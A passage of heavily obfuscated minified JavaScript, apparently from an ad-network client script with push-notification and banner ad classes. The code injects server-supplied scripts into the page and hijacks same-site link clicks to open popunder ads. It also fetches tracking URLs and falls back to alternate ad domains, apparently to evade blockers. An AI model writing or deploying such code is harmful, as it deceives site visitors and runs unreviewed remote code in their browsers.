_0x357284[_0x384152(0x5d2)])_0x18cd55[_0x384152(0x7cd)+'te'](_0x197582[_0x384152(0x1307)],_0x197582[_0x384152(0x209)]);_0x18cd55[_0x384152(0x1340)]||(_0x18cd55[_0x384152(0x15c5)+'t']=_0x357284[_0x384152(0x15c5)+'t']),document[_0x384152(0x707)][_0x384152(0x664)+'d'](_0x18cd55);}#it(_0x4ae123){const _0x34e8c4=_0x372f37;this.#i[_0x34e8c4(0x171b)](_0x34e8c4(0x4b0),_0x4ae123);const _0x489eb6={'zoneId':_0x4ae123[_0x34e8c4(0xa0c)+'d'][_0x34e8c4(0x733)](),'linkedZoneId':_0x4ae123[_0x34e8c4(0x2ae)+_0x34e8c4(0x13a2)][_0x34e8c4(0x733)]()};_0x4ae123[_0x34e8c4(0x5d2)]&&(_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st']&&(_0x489eb6[_0x34e8c4(0xcd8)+_0x34e8c4(0x1391)+_0x34e8c4(0x147f)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0xaaa)+'st'],_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x1151)+_0x34e8c4(0x109a)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x5f9)+_0x34e8c4(0x5da)]),_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st']&&(_0x489eb6[_0x34e8c4(0x1225)+_0x34e8c4(0x8ae)]=_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1208)+'st'][_0x34e8c4(0xa90)]()[_0x34e8c4(0x11a8)](','),_0x489eb6[_0x34e8c4(0x16c9)+_0x34e8c4(0x13dc)+_0x34e8c4(0x621)]=_0x34e8c4(0xa5d)===_0x4ae123[_0x34e8c4(0x5d2)][_0x34e8c4(0x1120)+_0x34e8c4(0x5da)])),this.#s[_0x34e8c4(0x817)](_0x489eb6);}#Ke(_0x2f74e6){const _0x85681e=_0x372f37;if(this.#Be)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xf39)+_0x85681e(0xfcc));if(this.#Xe)return void this.#i[_0x85681e(0x171b)](_0x85681e(0xace)+_0x85681e(0x1258)+_0x85681e(0x138f));this.#Be=!0x0,this.#i[_0x85681e(0x171b)](_0x85681e(0x326)),this.#i[_0x85681e(0x171b)](_0x85681e(0xf83),_0x2f74e6);const _0x2b74f3={'zoneId':_0x2f74e6[_0x85681e(0x158a)+_0x85681e(0x13a2)][_0x85681e(0x733)](),'linkedZoneId':_0x2f74e6[_0x85681e(0x2ae)+_0x85681e(0x13a2)][_0x85681e(0x733)]()};this.#s[_0x85681e(0x120f)+_0x85681e(0x15dd)](_0x2b74f3);}#n(){const _0x2fb78c=_0x372f37;if(this.#t[_0x2fb78c(0x151d)+_0x2fb78c(0x1164)]&&this.#tt)return this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x562)+_0x2fb78c(0x2a5)+'nk'),void(window[_0x2fb78c(0x1a7)][_0x2fb78c(0x5c8)]=this.#tt);this.#et=!0x1,this.#t[_0x2fb78c(0x102d)+'e']>0x0?(this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0x13ba)+'r\x20'+this.#t[_0x2fb78c(0x102d)+'e']+_0x2fb78c(0xb44)),setTimeout(()=>{this.#y=!0x0,this.#ze();},0x3e8*this.#t[_0x2fb78c(0x102d)+'e'])):this.#i[_0x2fb78c(0x171b)](_0x2fb78c(0xcb8)+_0x2fb78c(0xfd3));}#nt(){const _0x29a5cc=_0x372f37,_0x5d60bf=document[_0x29a5cc(0x13b3)+_0x29a5cc(0x111b)]('a'),_0xb05d99=new URL(_0x1cda06())[_0x29a5cc(0xdd9)],_0xdd42d2={};_0xdd42d2[_0x29a5cc(0xbae)]=!0x0;for(let _0x290f83=0x0;_0x290f83<_0x5d60bf[_0x29a5cc(0x93d)];_0x290f83++)_0x29a5cc(0x5c8)in _0x5d60bf[_0x290f83]&&new URL(_0x5d60bf[_0x290f83][_0x29a5cc(0x5c8)])[_0x29a5cc(0xdd9)]===_0xb05d99&&_0x5d60bf[_0x290f83][_0x29a5cc(0xf6e)+_0x29a5cc(0x6d6)](_0x29a5cc(0x95f),_0x1ba5a1=>{const _0xc53545=_0x29a5cc;_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]?_0x1ba5a1[_0xc53545(0x61a)+_0xc53545(0x1578)]():_0x1ba5a1[_0xc53545(0x41a)+'le']=!0x0,_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]?_0x1ba5a1[_0xc53545(0x11f5)+_0xc53545(0x78a)]():_0x1ba5a1[_0xc53545(0xc23)+'e']=!0x1,this.#et||(this.#i[_0xc53545(0x171b)](_0xc53545(0x2c0)+_0xc53545(0x89f)+_0xc53545(0x502)+_0xc53545(0x8da)),this.#et=!0x0,this.#tt=_0x5d60bf[_0x290f83][_0xc53545(0x5c8)],this.#A[_0xc53545(0xa6d)](this.#v));},_0xdd42d2);}#x(){const _0x6b2df7=_0x372f37;this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0xa6d)),this.#t[_0x6b2df7(0x151d)+_0x6b2df7(0x1164)]?(this.#i[_0x6b2df7(0x171b)](_0x6b2df7(0x4eb)+_0x6b2df7(0xc7a)+_0x6b2df7(0x647)+_0x6b2df7(0x1658)+_0x6b2df7(0xd35)+_0x6b2df7(0x1501)+_0x6b2df7(0xa86)),this.#nt()):this.#A[_0x6b2df7(0xa6d)](this.#v);}async #S(){const _0xb1aea=_0x372f37;let _0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+this.#f+(_0xb1aea(0x1118)+_0xb1aea(0xb42)+_0xb1aea(0xf2a));if(this.#o&&this.#s[_0xb1aea(0x9da)]()){const {adserverDomain:_0x14a549}=this.#o,_0x175c3d='/'+_0x3ad9ac(_0xb1aea(0x377)+_0xb1aea(0x669));_0x40289b=window[_0xb1aea(0x1a7)][_0xb1aea(0x631)]+'//'+_0x14a549+_0x175c3d;}_0x40289b+=_0xb1aea(0x529)+this.#c,this.#y&&(_0x40289b+=_0xb1aea(0x4c2)),this.#b&&(_0x40289b+=this.#b),_0x40289b=_0x40289b+(_0xb1aea(0x1204)+this.#s[_0xb1aea(0x459)+_0xb1aea(0xf1b)+'g']())+(_0xb1aea(0x14b1)+encodeURIComponent(this.#C))+(_0xb1aea(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0xb1aea(0x7ec)+this.#T)+(_0xb1aea(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x3a52b2=await this.#s[_0xb1aea(0xa4f)]();return null!==_0x3a52b2&&(_0x40289b+=_0xb1aea(0x15ed)+_0x3a52b2),this.#Ye&&(_0x40289b+=_0xb1aea(0x77b)+encodeURIComponent(this.#Ye)),this.#Xe&&(_0x40289b+=_0xb1aea(0x8a7)),this.#h&&(_0x40289b+=_0xb1aea(0x206)+this.#h),this.#Je&&(_0x40289b+=_0xb1aea(0x318)+this.#Je),this.#u&&(_0x40289b+=_0xb1aea(0x2b3)+this.#u),this.#o&&(_0x40289b+=_0xb1aea(0x11da)),this.#g&&(_0x40289b+=_0xb1aea(0x139b)),this.#m&&(_0x40289b+=_0xb1aea(0x9bc)+this.#m),this.#o&&this.#o[_0xb1aea(0x11ed)]&&(_0x40289b+=_0xb1aea(0xf1d)+this.#o[_0xb1aea(0x11ed)]),this.#s[_0xb1aea(0xab0)+'d']()&&(_0x40289b+=_0xb1aea(0xe25)),this.#o&&this.#s[_0xb1aea(0x9da)]()?(_0x40289b+=_0xb1aea(0x1059),_0x40289b+=_0xb1aea(0x65c),this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x2cf5db(_0x40289b)):(this.#i[_0xb1aea(0x171b)](_0xb1aea(0x107a)+_0x40289b),_0x40289b);}},'InPagePush':class{#t={};#i;#s;#b='';#st;#y=!0x1;#ot=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);#at=[];#lt=null;#Fe=0xa;#k=!0x1;constructor(_0x2752f6){const _0x307ece=_0x372f37;this.#i=new _0x4543a1(_0x307ece(0x13c2)+_0x2752f6[_0x307ece(0x3e3)]),this.#i[_0x307ece(0x171b)](_0x307ece(0x657)+_0x307ece(0xd39)+':',_0x2752f6),this.#t=_0x2752f6,this.#s=window[_0x2752f6[_0x307ece(0x11cd)+_0x307ece(0x11c1)]],customElements[_0x307ece(0xa83)](_0x307ece(0x9b7)+_0x307ece(0x6f0))||customElements[_0x307ece(0x37e)](_0x307ece(0x9b7)+_0x307ece(0x6f0),_0x28aafa),_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]&&(this.#T+=_0x2752f6[_0x307ece(0x3a6)+_0x307ece(0x9a1)]),_0x50515c(window,_0x307ece(0x720),()=>{const _0x1dd6b2=_0x307ece;this.#at[_0x1dd6b2(0x637)](({htmlElement:_0x1eaf08})=>{const _0x55f274=_0x1dd6b2;_0x1eaf08&&_0x1eaf08[_0x55f274(0x720)]();});}),this.#s[_0x307ece(0xe45)+_0x307ece(0x95e)](!0x1)[_0x307ece(0x121d)](_0x21be52=>{this.#b=_0x21be52;})[_0x307ece(0x588)](()=>{const _0x2cd882=_0x307ece;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x2cd882(0x411)]);});}async #S(){const _0x14c2a0=_0x372f37;let _0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+this.#t[_0x14c2a0(0x102f)+_0x14c2a0(0x13b4)]+(_0x14c2a0(0xa28)+_0x14c2a0(0x7a7));if(this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()){const {adserverDomain:_0x4beb76}=this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)],_0xd60950='/'+_0x3ad9ac(_0x14c2a0(0x377)+_0x14c2a0(0x669));_0xe7a57d=window[_0x14c2a0(0x1a7)][_0x14c2a0(0x631)]+'//'+_0x4beb76+_0xd60950;}_0xe7a57d+=_0x14c2a0(0x529)+this.#t[_0x14c2a0(0x3e3)]+_0x14c2a0(0x3a1),this.#st=_0x37dc07?this.#t[_0x14c2a0(0x286)+_0x14c2a0(0x102b)]:this.#t[_0x14c2a0(0x876)+_0x14c2a0(0x3ec)],_0xe7a57d+=_0x14c2a0(0x765)+this.#t[_0x14c2a0(0x12fa)]+_0x14c2a0(0x3fd)+this.#st,this.#t[_0x14c2a0(0x1455)]&&(_0xe7a57d+=_0x14c2a0(0x206)+this.#t[_0x14c2a0(0xc13)+_0x14c2a0(0xc78)]+_0x14c2a0(0x8a7)),this.#t[_0x14c2a0(0x392)+'ty']&&(_0xe7a57d+=_0x14c2a0(0x2b3)+this.#t[_0x14c2a0(0x392)+'ty']),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&(_0xe7a57d+=_0x14c2a0(0x11da)),this.#y&&(_0xe7a57d+=_0x14c2a0(0x4c2)),this.#t[_0x14c2a0(0xf01)+_0x14c2a0(0x1153)]&&(_0xe7a57d+=_0x14c2a0(0x139b)),this.#t[_0x14c2a0(0x537)+'Id']&&(_0xe7a57d+=_0x14c2a0(0x318)+this.#t[_0x14c2a0(0x537)+'Id']),this.#t[_0x14c2a0(0x6cd)]&&(_0xe7a57d+=_0x14c2a0(0x9bc)+this.#t[_0x14c2a0(0x6cd)]),this.#t[_0x14c2a0(0xb7c)]&&(_0xe7a57d+=_0x14c2a0(0x77b)+encodeURIComponent(this.#t[_0x14c2a0(0xb7c)])),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]&&(_0xe7a57d+=_0x14c2a0(0xf1d)+this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)][_0x14c2a0(0x11ed)]),this.#s[_0x14c2a0(0xab0)+'d']()&&(_0xe7a57d+=_0x14c2a0(0xe25)),_0xe7a57d=_0xe7a57d+(_0x14c2a0(0x1204)+this.#s[_0x14c2a0(0x459)+_0x14c2a0(0xf1b)+'g']())+(_0x14c2a0(0x14b1)+encodeURIComponent(this.#t[_0x14c2a0(0x49e)+_0x14c2a0(0x979)]))+(_0x14c2a0(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x14c2a0(0x7ec)+this.#T)+(_0x14c2a0(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x48495c=await this.#s[_0x14c2a0(0xa4f)]();return null!==_0x48495c&&(_0xe7a57d+=_0x14c2a0(0x15ed)+_0x48495c),this.#b&&(_0xe7a57d+=this.#b),this.#lt&&(_0xe7a57d+=_0x14c2a0(0xb05)),this.#t[_0x14c2a0(0x867)+_0x14c2a0(0x12ce)]&&this.#s[_0x14c2a0(0x9da)]()?(_0xe7a57d+=_0x14c2a0(0x1059),_0xe7a57d+=_0x14c2a0(0x1510),this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0x2cf5db(_0xe7a57d)):(this.#i[_0x14c2a0(0x171b)](_0x14c2a0(0x107a)+_0xe7a57d),_0xe7a57d);}#ct(_0x3dd808){const _0x17f21e=_0x372f37;this.#i[_0x17f21e(0x171b)](_0x17f21e(0x13ba)+'r\x20'+_0x3dd808+_0x17f21e(0xb44)),setTimeout(this.#ze[_0x17f21e(0xc65)](this),0x3e8*_0x3dd808);}#dt(){const _0x1faa4c=_0x372f37;this.#t[_0x1faa4c(0x102d)+'e']>0x0&&this.#ct(this.#t[_0x1faa4c(0x102d)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ht(){this.#ct(this.#Fe),this.#We();}async #ze(){const _0x3a8d28=_0x372f37;if(this.#ut()>=this.#t[_0x3a8d28(0x12fa)]||document[_0x3a8d28(0x617)+_0x3a8d28(0xbc2)]||document[_0x3a8d28(0x15ce)+_0x3a8d28(0x126c)]||document[_0x3a8d28(0x391)+_0x3a8d28(0x141c)+_0x3a8d28(0x5a0)])return this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xd9f)+_0x3a8d28(0x54b)+_0x3a8d28(0xc22)),void this.#dt();let _0x2e8fac,_0x2c4003;try{const _0x3a4ef8=await this.#S();if(_0x2e8fac=await fetch(_0x3a4ef8),!_0x2e8fac['ok'])throw new Error(_0x3a8d28(0x1053)+_0x3a8d28(0x3f7)+_0x2e8fac[_0x3a8d28(0xdef)]);}catch(_0x2b8313){return this.#i[_0x3a8d28(0x1648)](_0x2b8313),this.#t[_0x3a8d28(0x867)+_0x3a8d28(0x12ce)]&&!this.#k?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0x4ef)+_0x3a8d28(0x14c9)+_0x3a8d28(0x393)+_0x3a8d28(0x722)),this.#k=!0x0,this.#s[_0x3a8d28(0x1b3)+_0x3a8d28(0xafe)](),void this.#ze()):this.#s[_0x3a8d28(0x9da)]()?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x14b2)+_0x3a8d28(0xd16)+_0x3a8d28(0xb1c)+_0x3a8d28(0x42b)):void this.#ht();}return 0xcc===_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x446)+_0x3a8d28(0x53b)),this.#y=!0x0,void this.#ht()):0xc8!==_0x2e8fac[_0x3a8d28(0xdef)]&&0xca!==_0x2e8fac[_0x3a8d28(0xdef)]?(this.#i[_0x3a8d28(0x1648)](_0x3a8d28(0x13b1)+_0x3a8d28(0x77e)+_0x2e8fac[_0x3a8d28(0xdef)]+(_0x3a8d28(0x91d)+_0x3a8d28(0x15a3))),void this.#ht()):(this.#y=!0x0,_0x2c4003=await _0x2e8fac[_0x3a8d28(0x748)](),_0x2c4003=_0x3fb894(_0x2c4003),this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x6db)+_0x3a8d28(0x1262),_0x2c4003),0xca===_0x2e8fac[_0x3a8d28(0xdef)]?(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x12f4)]?(this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x964)),void this.#ct(_0x2c4003[_0x3a8d28(0x12f4)])):void this.#ht()):(_0x2c4003['hp']&&this.#gt(_0x2c4003['hp']),_0x2c4003['hs']&&this.#Ke(_0x2c4003['hs']),_0x2c4003[_0x3a8d28(0x4bd)]?this.#rt(_0x2c4003[_0x3a8d28(0x4bd)])?void this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0xc48)+_0x3a8d28(0x1141)+_0x3a8d28(0xb52)):void this.#ht():(this.#je(),this.#t[_0x3a8d28(0x102d)+'e']=_0x2c4003['rr'],this.#b&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]&&(_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]+=this.#b),_0x2c4003[_0x3a8d28(0xc86)]&&(_0x2c4003[_0x3a8d28(0xc86)]+=this.#b)),0x2===_0x2c4003[_0x3a8d28(0x355)]?this.#lt?this.#i[_0x3a8d28(0x171b)](_0x3a8d28(0x1e9)+_0x3a8d28(0x67b)+_0x3a8d28(0x28e)+'t'):this.#pt({'script':_0x2c4003[_0x3a8d28(0x14d0)]||'','link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}):(this.#at[_0x3a8d28(0x10ae)]({'title':_0x2c4003[_0x3a8d28(0x362)]||'','description':_0x2c4003[_0x3a8d28(0x36a)+'n']||'','icon':_0x2c4003[_0x3a8d28(0x8d0)]||_0x2c4003[_0x3a8d28(0x6be)],'link':_0x2c4003[_0x3a8d28(0xc86)],'impressionLink':_0x2c4003[_0x3a8d28(0x151b)+_0x3a8d28(0xa66)]||null}),this.#mt()),void this.#dt())));}#ut(){const _0x3e8033=_0x372f37;return this.#lt?this.#at[_0x3e8033(0x93d)]+0x1:this.#at[_0x3e8033(0x93d)];}#rt(_0x15b116){const _0x21d6e3=_0x372f37;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0xf45)+_0x21d6e3(0x938),_0x15b116);const _0x2fee43=new DOMParser()[_0x21d6e3(0xf25)+_0x21d6e3(0x114e)](_0x15b116,_0x21d6e3(0x8bf))[_0x21d6e3(0x13b3)+_0x21d6e3(0x679)](_0x21d6e3(0x14d0));if(!_0x2fee43)return this.#i[_0x21d6e3(0x1648)](_0x21d6e3(0x170c)+_0x21d6e3(0x7ab)+_0x21d6e3(0x164b)+'on'),!0x1;this.#i[_0x21d6e3(0x171b)](_0x21d6e3(0xe40)+_0x21d6e3(0x1078),_0x2fee43);const _0x23a682=document[_0x21d6e3(0xb0e)+_0x21d6e3(0x5a0)](_0x21d6e3(0x14d0));for(const _0x41d4bd of _0x2fee43[_0x21d6e3(0x5d2)])_0x23a682[_0x21d6e3(0x7cd)+'te'](_0x41d4bd[_0x21d6e3(0x1307)],_0x41d4bd[_0x21d6e3(0x209)]);return _0x23a682[_0x21d6e3(0x1340)]||(_0x23a682[_0x21d6e3(0x15c5)+'t']=_0x2fee43[_0x21d6e3(0x15c5)+'t']),document[_0x21d6e3(0x707)][_0x21d6e3(0x664)+'d'](_0x23a682),!0x0;}#gt(_0x136be){const _0x42f369=_0x372f37;if(this.#ot)return void this.#i[_0x42f369(0x171b)](_0x42f369(0x16d8)+_0x42f369(0x10e1));if(this.#t[_0x42f369(0x1455)])return void this.#i[_0x42f369(0x171b)](_0x42f369(0x83f)+_0x42f369(0x1258)+_0x42f369(0x138f));this.#ot=!0x0,this.#i[_0x42f369(0x171b)](_0x42f369(0xd88)+_0x42f369(0x1612),_0x136be);const _0x26a97b={'zoneId':_0x136be[_0x42f369(0xa0c)+'d'][_0x42f369(0x733)](),'linkedZoneId':_0x136be[_0x42f369(0x2ae)+_0x42f369(0x13a2)][_0x42f369(0x733)](),'isHPop':!0x0};_0x136be[_0x42f369(0x5d2)]&&(_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st']&&(_0x26a97b[_0x42f369(0xcd8)+_0x42f369(0x1391)+_0x42f369(0x147f)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st'],_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x1151)+_0x42f369(0x109a)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x5f9)+_0x42f369(0x5da)]),_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st']&&(_0x26a97b[_0x42f369(0x1225)+_0x42f369(0x8ae)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st'][_0x42f369(0xa90)]()[_0x42f369(0x11a8)](','),_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x13dc)+_0x42f369(0x621)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1120)+_0x42f369(0x5da)])),this.#s[_0x42f369(0x817)](_0x26a97b);}#Ke(_0x10a968){const _0x1c8e44=_0x372f37;if(this.#Be)return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf39)+_0x1c8e44(0xfcc));if(this.#t[_0x1c8e44(0x1455)])return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xace)+_0x1c8e44(0x1258)+_0x1c8e44(0x138f));this.#Be=!0x0,this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0x326)),this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf83),_0x10a968);const _0x534e76={'zoneId':_0x10a968[_0x1c8e44(0x158a)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)](),'linkedZoneId':_0x10a968[_0x1c8e44(0x2ae)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)]()};this.#s[_0x1c8e44(0x120f)+_0x1c8e44(0x15dd)](_0x534e76);}#pt(_0x3b13f0){const _0x420b9e=_0x372f37;this.#lt=_0x3b13f0;const _0x1a3c40=new DOMParser()[_0x420b9e(0xf25)+_0x420b9e(0x114e)](this.#lt[_0x420b9e(0x14d0)],_0x420b9e(0x8bf))[_0x420b9e(0x13b3)+_0x420b9e(0x679)](_0x420b9e(0x14d0)),_0x262f1b=document[_0x420b9e(0xb0e)+_0x420b9e(0x5a0)](_0x420b9e(0x14d0));if(_0x1a3c40){for(const _0xe8d640 of _0x1a3c40[_0x420b9e(0x5d2)])_0x262f1b[_0x420b9e(0x7cd)+'te'](_0xe8d640[_0x420b9e(0x1307)],_0xe8d640[_0x420b9e(0x209)]);}_0x262f1b[_0x420b9e(0x1340)]||(_0x262f1b[_0x420b9e(0x44d)]=_0x1a3c40[_0x420b9e(0x44d)]);const _0x48b100=()=>{const _0x4bf6da=_0x420b9e,_0x32f391={};_0x32f391[_0x4bf6da(0x142d)]=_0x4bf6da(0xa2e),(this.#i[_0x4bf6da(0x171b)](_0x4bf6da(0x1363)),fetch(this.#lt[_0x4bf6da(0xb03)],_0x32f391),document[_0x4bf6da(0x7b0)+_0x4bf6da(0x1316)](_0x4bf6da(0x1f7),_0x48b100));},_0x2e77d5=()=>{const _0x1be0e1=_0x420b9e;this.#i[_0x1be0e1(0x171b)](_0x1be0e1(0xbf2)),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0x1f7),_0x48b100),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0xc2b),_0x2e77d5),this.#lt=null,document[_0x1be0e1(0x707)][_0x1be0e1(0x379)+'d'](_0x262f1b);};_0x50515c(document,_0x420b9e(0x1f7),_0x48b100),_0x50515c(document,_0x420b9e(0xc2b),_0x2e77d5);let _0xc70b13=this.#lt[_0x420b9e(0x151b)+_0x420b9e(0xe16)];window[_0x2e1879]&&(_0xc70b13+=_0x420b9e(0xb9a)+window[_0x2e1879]),_0xc70b13+=_0x420b9e(0x10ad)+encodeURIComponent(_0x1cda06()),_0xc70b13+=_0x420b9e(0xc1e)+encodeURIComponent(_0x19adbb()),((async()=>{const _0x1075d8=_0x420b9e;try{await fetch(_0xc70b13[_0x1075d8(0x733)]());}catch(_0x3f1a48){return this.#i[_0x1075d8(0x171b)](_0x3f1a48),void(this.#t[_0x1075d8(0x867)+_0x1075d8(0x12ce)]&&!this.#s[_0x1075d8(0x9da)]()&&(this.#i[_0x1075d8(0x171b)](_0x1075d8(0x400)+_0x1075d8(0x271)+_0x1075d8(0x47b)+_0x1075d8(0x47f)),this.#s[_0x1075d8(0x1b3)+_0x1075d8(0xafe)]()));}document[_0x1075d8(0x41b)+_0x1075d8(0x5a0)](new CustomEvent(_0x1075d8(0x151b)+_0x1075d8(0x1460)));})()),_0x262f1b[_0x420b9e(0x9a2)]=()=>{const _0x259adb=_0x420b9e;this.#i[_0x259adb(0x171b)](_0x259adb(0x114f)+_0x259adb(0x6bc)+_0x259adb(0x550)+_0x259adb(0x4b5)),this.#lt=null;},document[_0x420b9e(0x707)][_0x420b9e(0x664)+'d'](_0x262f1b);}#mt(){const _0x476f42=_0x372f37;this.#i[_0x476f42(0x171b)](_0x476f42(0x11fc)),this.#at[_0x476f42(0x637)](({htmlElement:_0x1bbf3d})=>{const _0x46dc4e=_0x476f42;_0x1bbf3d&&_0x1bbf3d[_0x46dc4e(0x531)]();}),this.#at[_0x476f42(0x637)]((_0x5b0ed0,_0x5f39d2)=>{const _0x5e7a3a=_0x476f42,_0x1b9c5f=document[_0x5e7a3a(0xb0e)+_0x5e7a3a(0x5a0)](_0x5e7a3a(0x9b7)+_0x5e7a3a(0x6f0));_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x13ff),'1'),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te']('id',_0x5f39d2[_0x5e7a3a(0x733)]()),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0xf16),_0x5b0ed0[_0x5e7a3a(0x8d0)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1238),_0x5b0ed0[_0x5e7a3a(0x362)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x106c)+_0x5e7a3a(0x1ce),_0x5b0ed0[_0x5e7a3a(0x36a)+'n']),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1688)+_0x5e7a3a(0x942),this.#t[_0x5e7a3a(0xaac)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x2e8)+_0x5e7a3a(0xb90),this.#t[_0x5e7a3a(0x876)+_0x5e7a3a(0x3ec)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x13fe)+'le',this.#t[_0x5e7a3a(0x286)+_0x5e7a3a(0x102b)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]&&(_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x3a2)+_0x5e7a3a(0x946),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]=null,document[_0x5e7a3a(0x41b)+_0x5e7a3a(0x5a0)](new CustomEvent(_0x5e7a3a(0x151b)+_0x5e7a3a(0x1460)))),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x40ca37,()=>{const _0x2a2430=_0x5e7a3a;if(_0x37dc07||this.#t[_0x2a2430(0x867)+_0x2a2430(0x12ce)]&&this.#s[_0x2a2430(0x9da)]()){const _0x13c564=document[_0x2a2430(0xb0e)+_0x2a2430(0x5a0)]('a');_0x13c564[_0x2a2430(0x5c8)]=_0x5b0ed0[_0x2a2430(0xb03)],_0x13c564[_0x2a2430(0x1241)]=_0x2a2430(0x132d)+_0x2a2430(0x14a4),_0x13c564[_0x2a2430(0xf27)]=_0x2a2430(0x1034),_0x13c564[_0x2a2430(0x95f)]();}else try{window[_0x2a2430(0xd3d)](_0x5b0ed0[_0x2a2430(0xb03)],_0x2a2430(0x1034),_0x2a2430(0x277)+_0x2a2430(0x37c));}catch{}_0x1b9c5f[_0x2a2430(0x531)](),this.#at[_0x2a2430(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x2a5f1f,()=>{const _0x47dc02=_0x5e7a3a;_0x1b9c5f[_0x47dc02(0x531)](),this.#at[_0x47dc02(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x5b0ed0[_0x5e7a3a(0x10b4)+'t']=_0x1b9c5f,document[_0x5e7a3a(0x707)][_0x5e7a3a(0x664)+'d'](_0x1b9c5f);});}},'Banner':class{#s;#t={};#i;#ft='';#bt;#c=null;#yt=null;#vt=null;#wt=null;#Tt;#At;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#ve=_0x372f37(0x84f)+_0x372f37(0x15af);#kt;#o;#k=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);constructor(_0x5a8575){const _0x37c25e=_0x372f37;this.#i=new 